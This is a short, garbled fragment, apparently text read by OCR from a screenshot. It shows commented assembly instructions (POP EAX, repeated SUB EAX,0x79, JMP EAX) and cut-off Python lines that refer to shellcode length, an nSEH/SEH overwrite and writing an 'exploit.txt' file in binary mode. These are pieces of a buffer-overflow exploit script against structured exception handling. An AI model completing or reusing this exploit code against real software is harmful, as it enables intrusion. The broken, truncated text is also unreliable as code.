
  #POP EAX

  #POP EAX

  #POP EAX

  #SUB   EAX,0x79

  #SUB   EAX,0x79

  #SUB   EAX,0x79

  #SUB   EAX,0x79

  #SUB   EAX,0x79

  #JMP EAX

llcode)-len(going_back)-100)

00

et #nSEH / SEH

xploit.txt", "wb")
